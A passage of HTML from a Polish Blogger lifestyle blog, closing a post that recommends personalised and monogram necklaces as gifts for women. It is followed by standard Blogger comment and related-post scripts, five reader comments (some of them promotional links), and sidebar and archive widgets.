<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFNqvLBNSxZLIoqRYwDUZz0od9X-T4B2ju1ShlXWEDcKBqJAuGZBTEn3S2VJ3zDW4keoeBtHNQ6sVi7aeHrtoCxnZ9thfpp7XbneVLjdCS90ssj2-bgpAx-TYluT-kLzJ78fQJe0u-ZMJo/s1600/BeFunky-collage+%25282%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1379" data-original-width="1600" height="550" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFNqvLBNSxZLIoqRYwDUZz0od9X-T4B2ju1ShlXWEDcKBqJAuGZBTEn3S2VJ3zDW4keoeBtHNQ6sVi7aeHrtoCxnZ9thfpp7XbneVLjdCS90ssj2-bgpAx-TYluT-kLzJ78fQJe0u-ZMJo/s640/BeFunky-collage+%25282%2529.jpg" width="640" /></a></div>
<br />
Ciekawym rozwiązaniem są także wisiorki z monogramem (<a href="https://www.getnamenecklace.com/monogram-necklaces">monogrammed necklace</a>). W ten sposób można w miły sposób zaakcentować personalizowany prezent. Może to być pierwsza litera imienia, albo nawet Wasze inicjały. Pole do popisu pozostawiam tym, którzy marzą o zrobieniu wyjątkowego prezentu bliskiej im kobiecie.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKMCcHarIJxUolVIJ4FYiKaqm9mh1Z1PvY1xNkFp2fRtL8pvsXHodirBvnJ4gPf-XW6hjrDNpdtKxXfzL6n3b1HdRj0T6M_Sc0iPKXmatVFWRQLuW08_BZFL_I98jaNnXDAbXW-0MXPpxx/s1600/BeFunky-collage+%25283%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1379" data-original-width="1600" height="550" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKMCcHarIJxUolVIJ4FYiKaqm9mh1Z1PvY1xNkFp2fRtL8pvsXHodirBvnJ4gPf-XW6hjrDNpdtKxXfzL6n3b1HdRj0T6M_Sc0iPKXmatVFWRQLuW08_BZFL_I98jaNnXDAbXW-0MXPpxx/s640/BeFunky-collage+%25283%2529.jpg" width="640" /></a></div>
<br />
Te i wiele innych pomysłów, nie tylko naszyjników, ale także personalizowanych bransoletek czy pierścionków znajdziecie na stronie&nbsp;<a href="https://www.getnamenecklace.com/" target="_blank">Getnamenecklace.com</a>.&nbsp;</div>
</div>
<footer class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='share-this'>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=http://www.testacja.pl/2019/08/pomys-na-prezent-dla-kobiety-na-kazda.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=http://www.testacja.pl/2019/08/pomys-na-prezent-dla-kobiety-na-kazda.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='https://plus.google.com/share?url=http://www.testacja.pl/2019/08/pomys-na-prezent-dla-kobiety-na-kazda.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='http://www.stumbleupon.com/submit?url=http://www.testacja.pl/2019/08/pomys-na-prezent-dla-kobiety-na-kazda.html'><span class='share-box'><i class='fa fa-stumbleupon'></i>
</span></a>
<a href='https://www.blogger.com/share-post.g?blogID=4395817500019608975&postID=6691761885870323059&target=pinterest' target='_blank ' title='Udostępnij w serwisie Pinterest'><span class='share-box'>
<i class='fa fa-pinterest'></i></span>
</a>
</div>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
</footer>
</div>
</article>
<div id='bloggerspice-rp'>
<script type='text/javascript'>//<![CDATA[
  var ry='<h3 class="bshborder"><span>Podobne posty:</span></h3>';rn='<h3 class="bshborder"><span>Brak podobnych postów</span></h3>';rcomment='comments';rdisable='disable comments';commentYN='yes';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='http://3.bp.blogspot.com/-ZRo8fwgs65M/UZC2jMJpcLI/AAAAAAAAC5Y/EfoFQsr1wzU/s1600/BS+No+Image.gif '};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li><div class="pthumb"><a href="'+urls[c]+'" rel="nofollow"><img alt="'+titles[c]+'" src="'+ thumb[c].replace("/s72-c/","/s300-c/")+'"/></a></div><div class="ptitle"><a href="'+urls[c]+'" rel="nofollow">'+titles[c]+'</a></div><div class="clear"></div></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='</ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('bloggerspice-rp').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/Biżuteria?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Moda?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Slider?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script type='text/javascript'>var maxresults=3;removeRelatedDuplicates();printRelatedLabels('http://www.testacja.pl/2019/08/pomys-na-prezent-dla-kobiety-na-kazda.html');</script>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>5 komentarzy:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c4499435112268869944"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://chmelisuneli.pl/pl/" rel="nofollow">restauracja gruzińska warszawa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.testacja.pl/2019/08/pomys-na-prezent-dla-kobiety-na-kazda.html?showComment=1567853545624#c4499435112268869944">7 września 2019 12:52</a></span></div><p class="comment-content">Ale piękny ten pierścionek:)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4499435112268869944">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1175983824"><a target="_self" href="https://www.blogger.com/comment/delete/4395817500019608975/4499435112268869944">Usuń</a></span></span></div><div class="comment-replies"><div id="c4499435112268869944-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c4499435112268869944-ra" class="thread-chrome thread-expanded"><div></div><div id="c4499435112268869944-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4499435112268869944">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c4499435112268869944-ce"></div></li><li class="comment" id="c1656604027979174677"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.macforce.pl/" rel="nofollow">Klara</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.testacja.pl/2019/08/pomys-na-prezent-dla-kobiety-na-kazda.html?showComment=1584634235307#c1656604027979174677">19 marca 2020 17:10</a></span></div><p class="comment-content">Bardzo ładna biżuteria :) Myślę jednak, że nie każda kobieta będzie zadowolona z takiego prezentu. Ja np. nie noszę na co dzień biżuterii. Mój mąż zazwyczaj pyta co chciałabym dostać, albo robi mi niespodziankę. Ostatnio kupił mi zegarek Apple. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1656604027979174677">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1175983824"><a target="_self" href="https://www.blogger.com/comment/delete/4395817500019608975/1656604027979174677">Usuń</a></span></span></div><div class="comment-replies"><div id="c1656604027979174677-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c1656604027979174677-ra" class="thread-chrome thread-expanded"><div></div><div id="c1656604027979174677-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1656604027979174677">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c1656604027979174677-ce"></div></li><li class="comment" id="c6770238094520626181"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Adam</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.testacja.pl/2019/08/pomys-na-prezent-dla-kobiety-na-kazda.html?showComment=1585161597835#c6770238094520626181">25 marca 2020 19:39</a></span></div><p class="comment-content">Ostatnio odkryłem sklep, w którym można kupić bardzo ciekawe i piękne uchwyty do drzwi i mebli. Myślę, że sprawiłyby się, jako oryginalny prezent dla wyjątkowych osób.<br><a href="https://rustykalneuchwyty.pl/90-klamki-galki-do-drzwi" rel="nofollow">https://rustykalneuchwyty.pl/90-klamki-galki-do-drzwi</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6770238094520626181">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1175983824"><a target="_self" href="https://www.blogger.com/comment/delete/4395817500019608975/6770238094520626181">Usuń</a></span></span></div><div class="comment-replies"><div id="c6770238094520626181-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c6770238094520626181-ra" class="thread-chrome thread-expanded"><div></div><div id="c6770238094520626181-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6770238094520626181">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c6770238094520626181-ce"></div></li><li class="comment" id="c5206400583616336694"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidJIipou95lJOE1nBWgeNQfHjbpRv0HJbRUtbMj2JZprG9CYPrtjXWjERqH2jFVNGrFPuQ0ZEi-Z0k-JZq7WRlxYmIGML1OL2NGj4ci_43tkHz6gNWySIiOWm4YJE9NYQ/s45-c/keep-calm-and-never-give-up.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05186547796419310201" rel="nofollow">Mama Zuzi i Zosi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.testacja.pl/2019/08/pomys-na-prezent-dla-kobiety-na-kazda.html?showComment=1658379613719#c5206400583616336694">21 lipca 2022 07:00</a></span></div><p class="comment-content">Ja ostatnio szukałam pomysłu na prezent dla mamy i trafiłam na <a href="https://puppo.pl/co-kupic-w-prezencie-dla-mamy-ten-pomysl-pomoze-ci-zrobic-doskonala-niespodzianke/" rel="nofollow">https://puppo.pl/co-kupic-w-prezencie-dla-mamy-ten-pomysl-pomoze-ci-zrobic-doskonala-niespodzianke/</a>. Warto się z nimi zapoznać, bo uważam, że są świetne :) Bardzo lubie robic niespodzianki swoim bliskim.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5206400583616336694">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-765895449"><a target="_self" href="https://www.blogger.com/comment/delete/4395817500019608975/5206400583616336694">Usuń</a></span></span></div><div class="comment-replies"><div id="c5206400583616336694-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c5206400583616336694-ra" class="thread-chrome thread-expanded"><div></div><div id="c5206400583616336694-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5206400583616336694">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c5206400583616336694-ce"></div></li><li class="comment" id="c4214938658320470375"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.twojakartka.pl/kartki-urodzinowe/" rel="nofollow">Kasia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.testacja.pl/2019/08/pomys-na-prezent-dla-kobiety-na-kazda.html?showComment=1675931000750#c4214938658320470375">9 lutego 2023 09:23</a></span></div><p class="comment-content">Super propozycje! Za niedługo moja siostra ma urodziny i z tego powodu szukam jakiegoś upominku dla niej. Cieszę się, że trafiłam na ten wpis, ponieważ mogę się nim zainspirować. Oprócz tego zamierzam kupić jej kartkę urodzinową i napisać w niej wzruszające życzenia.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4214938658320470375">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1175983824"><a target="_self" href="https://www.blogger.com/comment/delete/4395817500019608975/4214938658320470375">Usuń</a></span></span></div><div class="comment-replies"><div id="c4214938658320470375-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c4214938658320470375-ra" class="thread-chrome thread-expanded"><div></div><div id="c4214938658320470375-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4214938658320470375">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c4214938658320470375-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Dodaj komentarz</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="6691761885870323059"><a target="_self">Wczytaj więcej...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4395817500019608975?po=6691761885870323059&hl=pl&saa=85391&origin=http://www.testacja.pl' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.testacja.pl/2019/08/kosmetyczni-ulubiency-lata.html' id='Blog1_blog-pager-newer-link' title='Nowszy post'><i class='fa fa-chevron-left'></i></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.testacja.pl/2019/08/koreanskie-kremy-do-rak-czy-dziaaja-cuda.html' id='Blog1_blog-pager-older-link' title='Starszy post'><i class='fa fa-chevron-right'></i></a>
</span>
<a class='home-link' href='http://www.testacja.pl/'><i class='fa fa-home'></i>
</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Szukaj na tym blogu</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://www.testacja.pl/search' class='gsc-search-box'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Wyszukaj'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe allowtransparency="true" frameborder="0" scrolling="no" src="https://www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FTestacja%3Ffref%3Dts&amp;width&amp;height=62&amp;colorscheme=light&amp;show_faces=false&amp;header=true&amp;stream=false&amp;show_border=true" style="border-style: none; height: 62px; margin: 0px; overflow: hidden; padding: 0px;"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Views</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73707254-1', 'auto');
  ga('send', 'pageview');

</script>
</div>
<div class='clear'></div>
</div>
<div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Obserwatorzy</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/4395817500019608975?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByNiYjJkNTIqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByNiYjJkNTJKByM5OTk5OTlSByNiYjJkNTJaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpl\x26origin\x3dhttp://www.testacja.pl");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/4395817500019608975?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByNiYjJkNTIqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByNiYjJkNTJKByM5OTk5OTlSByNiYjJkNTJaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpl\x26origin\x3dhttp://www.testacja.pl");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>100 zł na pierwszą podróż!</h2>
<div class='widget-content'>
<a href='https://www.airbnb.pl/c/zuzannap322?currency=PLN'>
<img alt='100 zł na pierwszą podróż!' height='90' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-yM0aTCprVPrLaIzP89bq9eDbMDrY9UPCt1IJvNPNPek3Tp0fqWXl4CCh3lrs0a6u4RbkN2hQKhO17R-eygZWaKfTxEv0SztsispFSRhAtqznAXoMcSkceWqFAwFv68vQc7Xwh-DsBn-A/s1600/airbnb-logo.png' width='207'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='sidebar-hidden'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<!-- kod zBLOGowani.pl -->
<div style="text-align: center;margin: 0;padding: 0">
    <a target="_blank" href="https://zblogowani.pl/" title="Sprawdź serwis zBLOGowani.pl!"><img src="//zblogowani.pl/code/160x50/silver/325226/btn.png" alt="zBLOGowani.pl" /></a>
</div>
<!-- koniec kodu zBLOGowani.pl -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<a href="https://promujbloga.pl" target="_blank">
	<img src="https://promujbloga.pl/img/banner_white.png" alt="promujbloga.pl" />
</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='blogfooter-all'>
<div id='blogfooter-wrapper-all'>
<div id='footer-wrapper-all'>
<div class='footerbar-all section' id='footerbar-all'>
<div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Obsługiwane przez usługę <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='blogfooter'>
<div id='blogfooter-wrapper'>
<div id='footer-wrapper'>
<div class='footerbar section' id='footerbar1'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archiwum bloga</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archiwum bloga</option>
<option value='http://www.testacja.pl/2024/12/'>grudnia (1)</option>
<option value='http://www.testacja.pl/2024/11/'>listopada (1)</option>
<option value='http://www.testacja.pl/2024/10/'>października (3)</option>
<option value='http://www.testacja.pl/2024/09/'>września (1)</option>
<option value='http://www.testacja.pl/2024/08/'>sierpnia (1)</option>
<option value='http://www.testacja.pl/2024/06/'>czerwca (1)</option>
<option value='http://www.testacja.pl/2024/04/'>kwietnia (1)</option>
<option value='http://www.testacja.pl/2024/03/'>marca (1)</option>
<option value='http://www.testacja.pl/2024/02/'>lutego (2)</option>
<option value='http://www.testacja.pl/2023/04/'>kwietnia (1)</option>
<option value='http://www.testacja.pl/2022/10/'>października (1)</option>
<option value='http://www.testacja.pl/2022/09/'>września (1)</option>
<option value='http://www.testacja.pl/2022/05/'>maja (3)</option>
<option value='http://www.testacja.pl/2022/04/'>kwietnia (1)</option>
<option value='http://www.testacja.pl/2021/07/'>lipca (1)</option>
<option value='http://www.testacja.pl/2021/05/'>maja (1)</option>
<option value='http://www.testacja.pl/2021/04/'>kwietnia (2)</option>
<option value='http://www.testacja.pl/2021/03/'>marca (1)</option>
<option value='http://www.testacja.pl/2021/02/'>lutego (1)</option>
<option value='http://www.testacja.pl/2021/01/'>stycznia (2)</option>
<option value='http://www.testacja.pl/2020/12/'>grudnia (5)</option>
<option value='http://www.testacja.pl/2020/11/'>listopada (1)</option>
<option value='http://www.testacja.pl/2020/10/'>października (2)</option>
<option value='http://www.testacja.pl/2020/09/'>września (2)</option>
<option value='http://www.testacja.pl/2020/07/'>lipca (2)</option>
<option value='http://www.testacja.pl/2020/06/'>czerwca (4)</option>
<option value='http://www.testacja.pl/2020/05/'>maja (2)</option>
<option value='http://www.testacja.pl/2020/04/'>kwietnia (3)</option>
<option value='http://www.testacja.pl/2020/03/'>marca (2)</option>
<option value='http://www.testacja.pl/2020/02/'>lutego (3)</option>
<option value='http://www.testacja.pl/2020/01/'>stycznia (2)</option>
<option value='http://www.testacja.pl/2019/12/'>grudnia (2)</option>
<option value='http://www.testacja.pl/2019/10/'>października (1)</option>
<option value='http://www.testacja.pl/2019/09/'>września (4)</option>
<option value='http://www.testacja.pl/2019/08/'>sierpnia (3)</option>
<option value='http://www.testacja.pl/2019/07/'>lipca (1)</option>
<option value='http://www.testacja.pl/2019/06/'>czerwca (1)</option>
<option value='http://www.testacja.pl/2019/05/'>maja (2)</option>
<option value='http://www.testacja.pl/2019/04/'>kwietnia (5)</option>
<option value='http://www.testacja.pl/2019/03/'>marca (4)</option>
